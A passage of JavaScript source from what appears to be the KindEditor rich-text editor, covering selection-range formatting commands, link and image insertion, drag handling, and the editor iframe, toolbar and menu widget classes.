			range.insertNode(wrapper[0]).selectNodeContents(wrapper[0]);
			return self;
		}
		if (wrapper.isBlock()) {
			var copyWrapper = wrapper.clone(true), child = copyWrapper;
			while (child.first()) {
				child = child.first();
			}
			child.append(range.extractContents());
			range.insertNode(copyWrapper[0]).selectNode(copyWrapper[0]);
			return self;
		}
		range.enlarge();
		var bookmark = range.createBookmark(), ancestor = range.commonAncestor(), isStart = false;
		K(ancestor).scan(function(node) {
			if (!isStart && node == bookmark.start) {
				isStart = true;
				return;
			}
			if (isStart) {
				if (node == bookmark.end) {
					return false;
				}
				var knode = K(node);
				if (_inPreElement(knode)) {
					return;
				}
				if (knode.type == 3 && _trim(node.nodeValue).length > 0) {
					var parent;
					while ((parent = knode.parent()) && parent.isStyle() && parent.children().length == 1) {
						knode = parent;
					}
					_wrapNode(knode, wrapper);
				}
			}
		});
		range.moveToBookmark(bookmark);
		return self;
	},
	split : function(isStart, map) {
		var range = this.range, doc = range.doc;
		var tempRange = range.cloneRange().collapse(isStart);
		var node = tempRange.startContainer, pos = tempRange.startOffset,
			parent = node.nodeType == 3 ? node.parentNode : node,
			needSplit = false, knode;
		while (parent && parent.parentNode) {
			knode = K(parent);
			if (map) {
				if (!knode.isStyle()) {
					break;
				}
				if (!_hasAttrOrCss(knode, map)) {
					break;
				}
			} else {
				if (_NOSPLIT_TAG_MAP[knode.name]) {
					break;
				}
			}
			needSplit = true;
			parent = parent.parentNode;
		}
		if (needSplit) {
			var dummy = doc.createElement('span');
			range.cloneRange().collapse(!isStart).insertNode(dummy);
			if (isStart) {
				tempRange.setStartBefore(parent.firstChild).setEnd(node, pos);
			} else {
				tempRange.setStart(node, pos).setEndAfter(parent.lastChild);
			}
			var frag = tempRange.extractContents(),
				first = frag.firstChild, last = frag.lastChild;
			if (isStart) {
				tempRange.insertNode(frag);
				range.setStartAfter(last).setEndBefore(dummy);
			} else {
				parent.appendChild(frag);
				range.setStartBefore(dummy).setEndBefore(first);
			}
			var dummyParent = dummy.parentNode;
			if (dummyParent == range.endContainer) {
				var prev = K(dummy).prev(), next = K(dummy).next();
				if (prev && next && prev.type == 3 && next.type == 3) {
					range.setEnd(prev[0], prev[0].nodeValue.length);
				} else if (!isStart) {
					range.setEnd(range.endContainer, range.endOffset - 1);
				}
			}
			dummyParent.removeChild(dummy);
		}
		return this;
	},
	remove : function(map) {
		var self = this, doc = self.doc, range = self.range;
		range.enlarge();
		if (range.startOffset === 0) {
			var ksc = K(range.startContainer), parent;
			while ((parent = ksc.parent()) && parent.isStyle() && parent.children().length == 1) {
				ksc = parent;
			}
			range.setStart(ksc[0], 0);
			ksc = K(range.startContainer);
			if (ksc.isBlock()) {
				_removeAttrOrCss(ksc, map);
			}
			var kscp = ksc.parent();
			if (kscp && kscp.isBlock()) {
				_removeAttrOrCss(kscp, map);
			}
		}
		var sc, so;
		if (range.collapsed) {
			self.split(true, map);
			sc = range.startContainer;
			so = range.startOffset;
			if (so > 0) {
				var sb = K(sc.childNodes[so - 1]);
				if (sb && _isEmptyNode(sb)) {
					sb.remove();
					range.setStart(sc, so - 1);
				}
			}
			var sa = K(sc.childNodes[so]);
			if (sa && _isEmptyNode(sa)) {
				sa.remove();
			}
			if (_isEmptyNode(sc)) {
				range.startBefore(sc);
				sc.remove();
			}
			range.collapse(true);
			return self;
		}
		self.split(true, map);
		self.split(false, map);
		var startDummy = doc.createElement('span'), endDummy = doc.createElement('span');
		range.cloneRange().collapse(false).insertNode(endDummy);
		range.cloneRange().collapse(true).insertNode(startDummy);
		var nodeList = [], cmpStart = false;
		K(range.commonAncestor()).scan(function(node) {
			if (!cmpStart && node == startDummy) {
				cmpStart = true;
				return;
			}
			if (node == endDummy) {
				return false;
			}
			if (cmpStart) {
				nodeList.push(node);
			}
		});
		K(startDummy).remove();
		K(endDummy).remove();
		sc = range.startContainer;
		so = range.startOffset;
		var ec = range.endContainer, eo = range.endOffset;
		if (so > 0) {
			var startBefore = K(sc.childNodes[so - 1]);
			if (startBefore && _isEmptyNode(startBefore)) {
				startBefore.remove();
				range.setStart(sc, so - 1);
				if (sc == ec) {
					range.setEnd(ec, eo - 1);
				}
			}
			var startAfter = K(sc.childNodes[so]);
			if (startAfter && _isEmptyNode(startAfter)) {
				startAfter.remove();
				if (sc == ec) {
					range.setEnd(ec, eo - 1);
				}
			}
		}
		var endAfter = K(ec.childNodes[range.endOffset]);
		if (endAfter && _isEmptyNode(endAfter)) {
			endAfter.remove();
		}
		var bookmark = range.createBookmark(true);
		_each(nodeList, function(i, node) {
			_removeAttrOrCss(K(node), map);
		});
		range.moveToBookmark(bookmark);
		return self;
	},
	commonNode : function(map) {
		var range = this.range;
		var ec = range.endContainer, eo = range.endOffset,
			node = (ec.nodeType == 3 || eo === 0) ? ec : ec.childNodes[eo - 1];
		function find(node) {
			var child = node, parent = node;
			while (parent) {
				if (_hasAttrOrCss(K(parent), map)) {
					return K(parent);
				}
				parent = parent.parentNode;
			}
			while (child && (child = child.lastChild)) {
				if (_hasAttrOrCss(K(child), map)) {
					return K(child);
				}
			}
			return null;
		}
		var cNode = find(node);
		if (cNode) {
			return cNode;
		}
		if (node.nodeType == 1 || (ec.nodeType == 3 && eo === 0)) {
			var prev = K(node).prev();
			if (prev) {
				return find(prev);
			}
		}
		return null;
	},
	commonAncestor : function(tagName) {
		var range = this.range,
			sc = range.startContainer, so = range.startOffset,
			ec = range.endContainer, eo = range.endOffset,
			startNode = (sc.nodeType == 3 || so === 0) ? sc : sc.childNodes[so - 1],
			endNode = (ec.nodeType == 3 || eo === 0) ? ec : ec.childNodes[eo - 1];
		function find(node) {
			while (node) {
				if (node.nodeType == 1) {
					if (node.tagName.toLowerCase() === tagName) {
						return node;
					}
				}
				node = node.parentNode;
			}
			return null;
		}
		var start = find(startNode), end = find(endNode);
		if (start && end && start === end) {
			return K(start);
		}
		return null;
	},
	state : function(key) {
		var self = this, doc = self.doc, bool = false;
		try {
			bool = doc.queryCommandState(key);
		} catch (e) {}
		return bool;
	},
	val : function(key) {
		var self = this, doc = self.doc, range = self.range;
		function lc(val) {
			return val.toLowerCase();
		}
		key = lc(key);
		var val = '', knode;
		if (key === 'fontfamily' || key === 'fontname') {
			val = _nativeCommandValue(doc, 'fontname');
			val = val.replace(/['"]/g, '');
			return lc(val);
		}
		if (key === 'formatblock') {
			val = _nativeCommandValue(doc, key);
			if (val === '') {
				knode = self.commonNode({'h1,h2,h3,h4,h5,h6,p,div,pre,address' : '*'});
				if (knode) {
					val = knode.name;
				}
			}
			if (val === 'Normal') {
				val = 'p';
			}
			return lc(val);
		}
		if (key === 'fontsize') {
			knode = self.commonNode({'*' : '.font-size'});
			if (knode) {
				val = knode.css('font-size');
			}
			return lc(val);
		}
		if (key === 'forecolor') {
			knode = self.commonNode({'*' : '.color'});
			if (knode) {
				val = knode.css('color');
			}
			val = _toHex(val);
			if (val === '') {
				val = 'default';
			}
			return lc(val);
		}
		if (key === 'hilitecolor') {
			knode = self.commonNode({'*' : '.background-color'});
			if (knode) {
				val = knode.css('background-color');
			}
			val = _toHex(val);
			if (val === '') {
				val = 'default';
			}
			return lc(val);
		}
		return val;
	},
	toggle : function(wrapper, map) {
		var self = this;
		if (self.commonNode(map)) {
			self.remove(map);
		} else {
			self.wrap(wrapper);
		}
		return self.select();
	},
	bold : function() {
		return this.toggle('<strong></strong>', {
			span : '.font-weight=bold',
			strong : '*',
			b : '*'
		});
	},
	italic : function() {
		return this.toggle('<em></em>', {
			span : '.font-style=italic',
			em : '*',
			i : '*'
		});
	},
	underline : function() {
		return this.toggle('<u></u>', {
			span : '.text-decoration=underline',
			u : '*'
		});
	},
	strikethrough : function() {
		return this.toggle('<s></s>', {
			span : '.text-decoration=line-through',
			s : '*'
		});
	},
	forecolor : function(val) {
		return this.wrap('<span style="color:' + val + ';"></span>').select();
	},
	hilitecolor : function(val) {
		return this.wrap('<span style="background-color:' + val + ';"></span>').select();
	},
	fontsize : function(val) {
		return this.wrap('<span style="font-size:' + val + ';"></span>').select();
	},
	fontname : function(val) {
		return this.fontfamily(val);
	},
	fontfamily : function(val) {
		return this.wrap('<span style="font-family:' + val + ';"></span>').select();
	},
	removeformat : function() {
		var map = {
			'*' : '.font-weight,.font-style,.text-decoration,.color,.background-color,.font-size,.font-family,.text-indent'
		},
		tags = _STYLE_TAG_MAP;
		_each(tags, function(key, val) {
			map[key] = '*';
		});
		this.remove(map);
		return this.select();
	},
	inserthtml : function(val, quickMode) {
		var self = this, range = self.range;
		if (val === '') {
			return self;
		}
		function pasteHtml(range, val) {
			val = '<img id="__kindeditor_temp_tag__" width="0" height="0" style="display:none;" />' + val;
			var rng = range.get();
			if (rng.item) {
				rng.item(0).outerHTML = val;
			} else {
				rng.pasteHTML(val);
			}
			var temp = range.doc.getElementById('__kindeditor_temp_tag__');
			temp.parentNode.removeChild(temp);
			var newRange = _toRange(rng);
			range.setEnd(newRange.endContainer, newRange.endOffset);
			range.collapse(false);
			self.select(false);
		}
		function insertHtml(range, val) {
			var doc = range.doc,
				frag = doc.createDocumentFragment();
			K('@' + val, doc).each(function() {
				frag.appendChild(this);
			});
			range.deleteContents();
			range.insertNode(frag);
			range.collapse(false);
			self.select(false);
		}
		if (_IERANGE && quickMode) {
			try {
				pasteHtml(range, val);
			} catch(e) {
				insertHtml(range, val);
			}
			return self;
		}
		insertHtml(range, val);
		return self;
	},
	hr : function() {
		return this.inserthtml('<hr />');
	},
	print : function() {
		this.win.print();
		return this;
	},
	insertimage : function(url, title, width, height, border, align) {
		title = _undef(title, '');
		border = _undef(border, 0);
		var html = '<img src="' + _escape(url) + '" data-ke-src="' + _escape(url) + '" ';
		if (width) {
			html += 'width="' + _escape(width) + '" ';
		}
		if (height) {
			html += 'height="' + _escape(height) + '" ';
		}
		if (title) {
			html += 'title="' + _escape(title) + '" ';
		}
		if (align) {
			html += 'align="' + _escape(align) + '" ';
		}
		html += 'alt="' + _escape(title) + '" ';
		html += '/>';
		return this.inserthtml(html);
	},
	createlink : function(url, type) {
		var self = this, doc = self.doc, range = self.range;
		self.select();
		var a = self.commonNode({ a : '*' });
		if (a && !range.isControl()) {
			range.selectNode(a.get());
			self.select();
		}
		var html = '<a href="' + _escape(url) + '" data-ke-src="' + _escape(url) + '" ';
		if (type) {
			html += ' target="' + _escape(type) + '"';
		}
		if (range.collapsed) {
			html += '>' + _escape(url) + '</a>';
			return self.inserthtml(html);
		}
		if (range.isControl()) {
			var node = K(range.startContainer.childNodes[range.startOffset]);
			html += '></a>';
			node.after(K(html, doc));
			node.next().append(node);
			range.selectNode(node[0]);
			return self.select();
		}
		function setAttr(node, url, type) {
			K(node).attr('href', url).attr('data-ke-src', url);
			if (type) {
				K(node).attr('target', type);
			} else {
				K(node).removeAttr('target');
			}
		}
		var sc = range.startContainer, so = range.startOffset,
			ec = range.endContainer, eo = range.endOffset;
		if (sc.nodeType == 1 && sc === ec && so + 1 === eo) {
			var child = sc.childNodes[so];
			if (child.nodeName.toLowerCase() == 'a') {
				setAttr(child, url, type);
				return self;
			}
		}
		_nativeCommand(doc, 'createlink', '__kindeditor_temp_url__');
		K('a[href="__kindeditor_temp_url__"]', doc).each(function() {
			setAttr(this, url, type);
		});
		return self;
	},
	unlink : function() {
		var self = this, doc = self.doc, range = self.range;
		self.select();
		if (range.collapsed) {
			var a = self.commonNode({ a : '*' });
			if (a) {
				range.selectNode(a.get());
				self.select();
			}
			_nativeCommand(doc, 'unlink', null);
			if (_WEBKIT && K(range.startContainer).name === 'img') {
				var parent = K(range.startContainer).parent();
				if (parent.name === 'a') {
					parent.remove(true);
				}
			}
		} else {
			_nativeCommand(doc, 'unlink', null);
		}
		return self;
	}
});
_each(('formatblock,selectall,justifyleft,justifycenter,justifyright,justifyfull,insertorderedlist,' +
	'insertunorderedlist,indent,outdent,subscript,superscript').split(','), function(i, name) {
	KCmd.prototype[name] = function(val) {
		var self = this;
		self.select();
		_nativeCommand(self.doc, name, val);
		if (_IERANGE && _inArray(name, 'justifyleft,justifycenter,justifyright,justifyfull'.split(',')) >= 0) {
			self.selection();
		}
		if (!_IERANGE || _inArray(name, 'formatblock,selectall,insertorderedlist,insertunorderedlist'.split(',')) >= 0) {
			self.selection();
		}
		return self;
	};
});
_each('cut,copy,paste'.split(','), function(i, name) {
	KCmd.prototype[name] = function() {
		var self = this;
		if (!self.doc.queryCommandSupported(name)) {
			throw 'not supported';
		}
		self.select();
		_nativeCommand(self.doc, name, null);
		return self;
	};
});
function _cmd(mixed) {
	if (mixed.nodeName) {
		var doc = _getDoc(mixed);
		mixed = _range(doc).selectNodeContents(doc.body).collapse(false);
	}
	return new KCmd(mixed);
}
K.CmdClass = KCmd;
K.cmd = _cmd;
function _drag(options) {
	var moveEl = options.moveEl,
		moveFn = options.moveFn,
		clickEl = options.clickEl || moveEl,
		beforeDrag = options.beforeDrag,
		iframeFix = options.iframeFix === undefined ? true : options.iframeFix;
	var docs = [document];
	if (iframeFix) {
		K('iframe').each(function() {
			var src = _formatUrl(this.src || '', 'absolute');
			if (/^https?:\/\//.test(src)) {
				return;
			}
			var doc;
			try {
				doc = _iframeDoc(this);
			} catch(e) {}
			if (doc) {
				var pos = K(this).pos();
				K(doc).data('pos-x', pos.x);
				K(doc).data('pos-y', pos.y);
				docs.push(doc);
			}
		});
	}
	clickEl.mousedown(function(e) {
		e.stopPropagation();
		var self = clickEl.get(),
			x = _removeUnit(moveEl.css('left')),
			y = _removeUnit(moveEl.css('top')),
			width = moveEl.width(),
			height = moveEl.height(),
			pageX = e.pageX,
			pageY = e.pageY;
		if (beforeDrag) {
			beforeDrag();
		}
		function moveListener(e) {
			e.preventDefault();
			var kdoc = K(_getDoc(e.target));
			var diffX = _round((kdoc.data('pos-x') || 0) + e.pageX - pageX);
			var diffY = _round((kdoc.data('pos-y') || 0) + e.pageY - pageY);
			moveFn.call(clickEl, x, y, width, height, diffX, diffY);
		}
		function selectListener(e) {
			e.preventDefault();
		}
		function upListener(e) {
			e.preventDefault();
			K(docs).unbind('mousemove', moveListener)
				.unbind('mouseup', upListener)
				.unbind('selectstart', selectListener);
			if (self.releaseCapture) {
				self.releaseCapture();
			}
		}
		K(docs).mousemove(moveListener)
			.mouseup(upListener)
			.bind('selectstart', selectListener);
		if (self.setCapture) {
			self.setCapture();
		}
	});
}
function KWidget(options) {
	this.init(options);
}
_extend(KWidget, {
	init : function(options) {
		var self = this;
		self.name = options.name || '';
		self.doc = options.doc || document;
		self.win = _getWin(self.doc);
		self.x = _addUnit(options.x);
		self.y = _addUnit(options.y);
		self.z = options.z;
		self.width = _addUnit(options.width);
		self.height = _addUnit(options.height);
		self.div = K('<div style="display:block;"></div>');
		self.options = options;
		self._alignEl = options.alignEl;
		if (self.width) {
			self.div.css('width', self.width);
		}
		if (self.height) {
			self.div.css('height', self.height);
		}
		if (self.z) {
			self.div.css({
				position : 'absolute',
				left : self.x,
				top : self.y,
				'z-index' : self.z
			});
		}
		if (self.z && (self.x === undefined || self.y === undefined)) {
			self.autoPos(self.width, self.height);
		}
		if (options.cls) {
			self.div.addClass(options.cls);
		}
		if (options.shadowMode) {
			self.div.addClass('ke-shadow');
		}
		if (options.css) {
			self.div.css(options.css);
		}
		if (options.src) {
			K(options.src).replaceWith(self.div);
		} else {
			K(self.doc.body).append(self.div);
		}
		if (options.html) {
			self.div.html(options.html);
		}
		if (options.autoScroll) {
			if (_IE && _V < 7 || _QUIRKS) {
				var scrollPos = _getScrollPos();
				K(self.win).bind('scroll', function(e) {
					var pos = _getScrollPos(),
						diffX = pos.x - scrollPos.x,
						diffY = pos.y - scrollPos.y;
					self.pos(_removeUnit(self.x) + diffX, _removeUnit(self.y) + diffY, false);
				});
			} else {
				self.div.css('position', 'fixed');
			}
		}
	},
	pos : function(x, y, updateProp) {
		var self = this;
		updateProp = _undef(updateProp, true);
		if (x !== null) {
			x = x < 0 ? 0 : _addUnit(x);
			self.div.css('left', x);
			if (updateProp) {
				self.x = x;
			}
		}
		if (y !== null) {
			y = y < 0 ? 0 : _addUnit(y);
			self.div.css('top', y);
			if (updateProp) {
				self.y = y;
			}
		}
		return self;
	},
	autoPos : function(width, height) {
		var self = this,
			w = _removeUnit(width) || 0,
			h = _removeUnit(height) || 0,
			scrollPos = _getScrollPos();
		if (self._alignEl) {
			var knode = K(self._alignEl),
				pos = knode.pos(),
				diffX = _round(knode[0].clientWidth / 2 - w / 2),
				diffY = _round(knode[0].clientHeight / 2 - h / 2);
			x = diffX < 0 ? pos.x : pos.x + diffX;
			y = diffY < 0 ? pos.y : pos.y + diffY;
		} else {
			var docEl = _docElement(self.doc);
			x = _round(scrollPos.x + (docEl.clientWidth - w) / 2);
			y = _round(scrollPos.y + (docEl.clientHeight - h) / 2);
		}
		if (!(_IE && _V < 7 || _QUIRKS)) {
			x -= scrollPos.x;
			y -= scrollPos.y;
		}
		return self.pos(x, y);
	},
	remove : function() {
		var self = this;
		if (_IE && _V < 7 || _QUIRKS) {
			K(self.win).unbind('scroll');
		}
		self.div.remove();
		_each(self, function(i) {
			self[i] = null;
		});
		return this;
	},
	show : function() {
		this.div.show();
		return this;
	},
	hide : function() {
		this.div.hide();
		return this;
	},
	draggable : function(options) {
		var self = this;
		options = options || {};
		options.moveEl = self.div;
		options.moveFn = function(x, y, width, height, diffX, diffY) {
			if ((x = x + diffX) < 0) {
				x = 0;
			}
			if ((y = y + diffY) < 0) {
				y = 0;
			}
			self.pos(x, y);
		};
		_drag(options);
		return self;
	}
});
function _widget(options) {
	return new KWidget(options);
}
K.WidgetClass = KWidget;
K.widget = _widget;
function _iframeDoc(iframe) {
	iframe = _get(iframe);
	return iframe.contentDocument || iframe.contentWindow.document;
}
var html, _direction = '';
if ((html = document.getElementsByTagName('html'))) {
	_direction = html[0].dir;
}
function _getInitHtml(themesPath, bodyClass, cssPath, cssData) {
	var arr = [
		(_direction === '' ? '<html>' : '<html dir="' + _direction + '">'),
		'<head><meta charset="utf-8" /><title></title>',
		'<style>',
		'html {margin:0;padding:0;}',
		'body {margin:0;padding:5px;}',
		'body, td {font:12px/1.5 "sans serif",tahoma,verdana,helvetica;}',
		'body, p, div {word-wrap: break-word;}',
		'p {margin:5px 0;}',
		'table {border-collapse:collapse;}',
		'img {border:0;}',
		'noscript {display:none;}',
		'table.ke-zeroborder td {border:1px dotted #AAA;}',
		'img.ke-flash {',
		'	border:1px solid #AAA;',
		'	background-image:url(' + themesPath + 'common/flash.gif);',
		'	background-position:center center;',
		'	background-repeat:no-repeat;',
		'	width:100px;',
		'	height:100px;',
		'}',
		'img.ke-rm {',
		'	border:1px solid #AAA;',
		'	background-image:url(' + themesPath + 'common/rm.gif);',
		'	background-position:center center;',
		'	background-repeat:no-repeat;',
		'	width:100px;',
		'	height:100px;',
		'}',
		'img.ke-media {',
		'	border:1px solid #AAA;',
		'	background-image:url(' + themesPath + 'common/media.gif);',
		'	background-position:center center;',
		'	background-repeat:no-repeat;',
		'	width:100px;',
		'	height:100px;',
		'}',
		'img.ke-anchor {',
		'	border:1px dashed #666;',
		'	width:16px;',
		'	height:16px;',
		'}',
		'.ke-script, .ke-noscript, .ke-display-none {',
		'	display:none;',
		'	font-size:0;',
		'	width:0;',
		'	height:0;',
		'}',
		'.ke-pagebreak {',
		'	border:1px dotted #AAA;',
		'	font-size:0;',
		'	height:2px;',
		'}',
		'</style>'
	];
	if (!_isArray(cssPath)) {
		cssPath = [cssPath];
	}
	_each(cssPath, function(i, path) {
		if (path) {
			arr.push('<link href="' + path + '" rel="stylesheet" />');
		}
	});
	if (cssData) {
		arr.push('<style>' + cssData + '</style>');
	}
	arr.push('</head><body ' + (bodyClass ? 'class="' + bodyClass + '"' : '') + '></body></html>');
	return arr.join('\n');
}
function _elementVal(knode, val) {
	if (knode.hasVal()) {
		if (val === undefined) {
			var html = knode.val();
			html = html.replace(/(<(?:p|p\s[^>]*)>) *(<\/p>)/ig, '');
			return html;
		}
		return knode.val(val);
	}
	return knode.html(val);
}
function KEdit(options) {
	this.init(options);
}
_extend(KEdit, KWidget, {
	init : function(options) {
		var self = this;
		KEdit.parent.init.call(self, options);
		self.srcElement = K(options.srcElement);
		self.div.addClass('ke-edit');
		self.designMode = _undef(options.designMode, true);
		self.beforeGetHtml = options.beforeGetHtml;
		self.beforeSetHtml = options.beforeSetHtml;
		self.afterSetHtml = options.afterSetHtml;
		var themesPath = _undef(options.themesPath, ''),
			bodyClass = options.bodyClass,
			cssPath = options.cssPath,
			cssData = options.cssData,
			isDocumentDomain = location.protocol != 'res:' && location.host.replace(/:\d+/, '') !== document.domain,
			srcScript = ('document.open();' +
				(isDocumentDomain ? 'document.domain="' + document.domain + '";' : '') +
				'document.close();'),
			iframeSrc = _IE ? ' src="javascript:void(function(){' + encodeURIComponent(srcScript) + '}())"' : '';
		self.iframe = K('<iframe class="ke-edit-iframe" hidefocus="true" frameborder="0"' + iframeSrc + '></iframe>').css('width', '100%');
		self.textarea = K('<textarea class="ke-edit-textarea" hidefocus="true"></textarea>').css('width', '100%');
		self.tabIndex = isNaN(parseInt(options.tabIndex, 10)) ? self.srcElement.attr('tabindex') : parseInt(options.tabIndex, 10);
		self.iframe.attr('tabindex', self.tabIndex);
		self.textarea.attr('tabindex', self.tabIndex);
		if (self.width) {
			self.setWidth(self.width);
		}
		if (self.height) {
			self.setHeight(self.height);
		}
		if (self.designMode) {
			self.textarea.hide();
		} else {
			self.iframe.hide();
		}
		function ready() {
			var doc = _iframeDoc(self.iframe);
			doc.open();
			if (isDocumentDomain) {
				doc.domain = document.domain;
			}
			doc.write(_getInitHtml(themesPath, bodyClass, cssPath, cssData));
			doc.close();
			self.win = self.iframe[0].contentWindow;
			self.doc = doc;
			var cmd = _cmd(doc);
			self.afterChange(function(e) {
				cmd.selection();
			});
			if (_WEBKIT) {
				K(doc).click(function(e) {
					if (K(e.target).name === 'img') {
						cmd.selection(true);
						cmd.range.selectNode(e.target);
						cmd.select();
					}
				});
			}
			if (_IE) {
				self._mousedownHandler = function() {
					var newRange = cmd.range.cloneRange();
					newRange.shrink();
					if (newRange.isControl()) {
						self.blur();
					}
				};
				K(document).mousedown(self._mousedownHandler);
				K(doc).keydown(function(e) {
					if (e.which == 8) {
						cmd.selection();
						var rng = cmd.range;
						if (rng.isControl()) {
							rng.collapse(true);
							K(rng.startContainer.childNodes[rng.startOffset]).remove();
							e.preventDefault();
						}
					}
				});
			}
			self.cmd = cmd;
			self.html(_elementVal(self.srcElement));
			if (_IE) {
				doc.body.disabled = true;
				doc.body.contentEditable = true;
				doc.body.removeAttribute('disabled');
			} else {
				doc.designMode = 'on';
			}
			if (options.afterCreate) {
				options.afterCreate.call(self);
			}
		}
		if (isDocumentDomain) {
			self.iframe.bind('load', function(e) {
				self.iframe.unbind('load');
				if (_IE) {
					ready();
				} else {
					setTimeout(ready, 0);
				}
			});
		}
		self.div.append(self.iframe);
		self.div.append(self.textarea);
		self.srcElement.hide();
		!isDocumentDomain && ready();
	},
	setWidth : function(val) {
		var self = this;
		val = _addUnit(val);
		self.width = val;
		self.div.css('width', val);
		return self;
	},
	setHeight : function(val) {
		var self = this;
		val = _addUnit(val);
		self.height = val;
		self.div.css('height', val);
		self.iframe.css('height', val);
		if ((_IE && _V < 8) || _QUIRKS) {
			val = _addUnit(_removeUnit(val) - 2);
		}
		self.textarea.css('height', val);
		return self;
	},
	remove : function() {
		var self = this, doc = self.doc;
		K(doc.body).unbind();
		K(doc).unbind();
		K(self.win).unbind();
		if (self._mousedownHandler) {
			K(document).unbind('mousedown', self._mousedownHandler);
		}
		_elementVal(self.srcElement, self.html());
		self.srcElement.show();
		doc.write('');
		self.iframe.unbind();
		self.textarea.unbind();
		KEdit.parent.remove.call(self);
	},
	html : function(val, isFull) {
		var self = this, doc = self.doc;
		if (self.designMode) {
			var body = doc.body;
			if (val === undefined) {
				if (isFull) {
					val = '<!doctype html><html>' + body.parentNode.innerHTML + '</html>';
				} else {
					val = body.innerHTML;
				}
				if (self.beforeGetHtml) {
					val = self.beforeGetHtml(val);
				}
				if (_GECKO && val == '<br />') {
					val = '';
				}
				return val;
			}
			if (self.beforeSetHtml) {
				val = self.beforeSetHtml(val);
			}
			if (_IE && _V >= 9) {
				val = val.replace(/(<.*?checked=")checked(".*>)/ig, '$1$2');
			}
			K(body).html(val);
			if (self.afterSetHtml) {
				self.afterSetHtml();
			}
			return self;
		}
		if (val === undefined) {
			return self.textarea.val();
		}
		self.textarea.val(val);
		return self;
	},
	design : function(bool) {
		var self = this, val;
		if (bool === undefined ? !self.designMode : bool) {
			if (!self.designMode) {
				val = self.html();
				self.designMode = true;
				self.html(val);
				self.textarea.hide();
				self.iframe.show();
			}
		} else {
			if (self.designMode) {
				val = self.html();
				self.designMode = false;
				self.html(val);
				self.iframe.hide();
				self.textarea.show();
			}
		}
		return self.focus();
	},
	focus : function() {
		var self = this;
		self.designMode ? self.win.focus() : self.textarea[0].focus();
		return self;
	},
	blur : function() {
		var self = this;
		if (_IE) {
			var input = K('<input type="text" style="float:left;width:0;height:0;padding:0;margin:0;border:0;" value="" />', self.div);
			self.div.append(input);
			input[0].focus();
			input.remove();
		} else {
			self.designMode ? self.win.blur() : self.textarea[0].blur();
		}
		return self;
	},
	afterChange : function(fn) {
		var self = this, doc = self.doc, body = doc.body;
		K(doc).keyup(function(e) {
			if (!e.ctrlKey && !e.altKey && _CHANGE_KEY_MAP[e.which]) {
				fn(e);
			}
		});
		K(doc).mouseup(fn).contextmenu(fn);
		K(self.win).blur(fn);
		function timeoutHandler(e) {
			setTimeout(function() {
				fn(e);
			}, 1);
		}
		K(body).bind('paste', timeoutHandler);
		K(body).bind('cut', timeoutHandler);
		return self;
	}
});
function _edit(options) {
	return new KEdit(options);
}
K.EditClass = KEdit;
K.edit = _edit;
K.iframeDoc = _iframeDoc;
function _selectToolbar(name, fn) {
	var self = this,
		knode = self.get(name);
	if (knode) {
		if (knode.hasClass('ke-disabled')) {
			return;
		}
		fn(knode);
	}
}
function KToolbar(options) {
	this.init(options);
}
_extend(KToolbar, KWidget, {
	init : function(options) {
		var self = this;
		KToolbar.parent.init.call(self, options);
		self.disableMode = _undef(options.disableMode, false);
		self.noDisableItemMap = _toMap(_undef(options.noDisableItems, []));
		self._itemMap = {};
		self.div.addClass('ke-toolbar').bind('contextmenu,mousedown,mousemove', function(e) {
			e.preventDefault();
		}).attr('unselectable', 'on');
		function find(target) {
			var knode = K(target);
			if (knode.hasClass('ke-outline')) {
				return knode;
			}
			if (knode.hasClass('ke-toolbar-icon')) {
				return knode.parent();
			}
		}
		function hover(e, method) {
			var knode = find(e.target);
			if (knode) {
				if (knode.hasClass('ke-disabled')) {
					return;
				}
				if (knode.hasClass('ke-selected')) {
					return;
				}
				knode[method]('ke-on');
			}
		}
		self.div.mouseover(function(e) {
			hover(e, 'addClass');
		})
		.mouseout(function(e) {
			hover(e, 'removeClass');
		})
		.click(function(e) {
			var knode = find(e.target);
			if (knode) {
				if (knode.hasClass('ke-disabled')) {
					return;
				}
				self.options.click.call(this, e, knode.attr('data-name'));
			}
		});
	},
	get : function(name) {
		if (this._itemMap[name]) {
			return this._itemMap[name];
		}
		return (this._itemMap[name] = K('span.ke-icon-' + name, this.div).parent());
	},
	select : function(name) {
		_selectToolbar.call(this, name, function(knode) {
			knode.addClass('ke-selected');
		});
		return self;
	},
	unselect : function(name) {
		_selectToolbar.call(this, name, function(knode) {
			knode.removeClass('ke-selected').removeClass('ke-on');
		});
		return self;
	},
	enable : function(name) {
		var self = this,
			knode = name.get ? name : self.get(name);
		if (knode) {
			knode.removeClass('ke-disabled');
			knode.opacity(1);
		}
		return self;
	},
	disable : function(name) {
		var self = this,
			knode = name.get ? name : self.get(name);
		if (knode) {
			knode.removeClass('ke-selected').addClass('ke-disabled');
			knode.opacity(0.5);
		}
		return self;
	},
	disableAll : function(bool, noDisableItems) {
		var self = this, map = self.noDisableItemMap, item;
		if (noDisableItems) {
			map = _toMap(noDisableItems);
		}
		if (bool === undefined ? !self.disableMode : bool) {
			K('span.ke-outline', self.div).each(function() {
				var knode = K(this),
					name = knode[0].getAttribute('data-name', 2);
				if (!map[name]) {
					self.disable(knode);
				}
			});
			self.disableMode = true;
		} else {
			K('span.ke-outline', self.div).each(function() {
				var knode = K(this),
					name = knode[0].getAttribute('data-name', 2);
				if (!map[name]) {
					self.enable(knode);
				}
			});
			self.disableMode = false;
		}
		return self;
	}
});
function _toolbar(options) {
	return new KToolbar(options);
}
K.ToolbarClass = KToolbar;
K.toolbar = _toolbar;
function KMenu(options) {
	this.init(options);
}
_extend(KMenu, KWidget, {
	init : function(options) {
		var self = this;
		options.z = options.z || 811213;
		KMenu.parent.init.call(self, options);
		self.centerLineMode = _undef(options.centerLineMode, true);
		self.div.addClass('ke-menu').bind('click,mousedown', function(e){
			e.stopPropagation();
		}).attr('unselectable', 'on');
	},
	addItem : function(item) {
		var self = this;
		if (item.title === '-') {
			self.div.append(K('<div class="ke-menu-separator"></div>'));
			return;
		}
		var itemDiv = K('<div class="ke-menu-item" unselectable="on"></div>'),
			leftDiv = K('<div class="ke-inline-block ke-menu-item-left"></div>'),
			rightDiv = K('<div class="ke-inline-block ke-menu-item-right"></div>'),
			height = _addUnit(item.height),
			iconClass = _undef(item.iconClass, '');
		self.div.append(itemDiv);
		if (height) {
			itemDiv.css('height', height);
			rightDiv.css('line-height', height);
		}
		var centerDiv;
		if (self.centerLineMode) {
			centerDiv = K('<div class="ke-inline-block ke-menu-item-center"></div>');
			if (height) {
				centerDiv.css('height', height);
			}
		}
		itemDiv.mouseover(function(e) {
			K(this).addClass('ke-menu-item-on');
			if (centerDiv) {
				centerDiv.addClass('ke-menu-item-center-on');
			}
		})
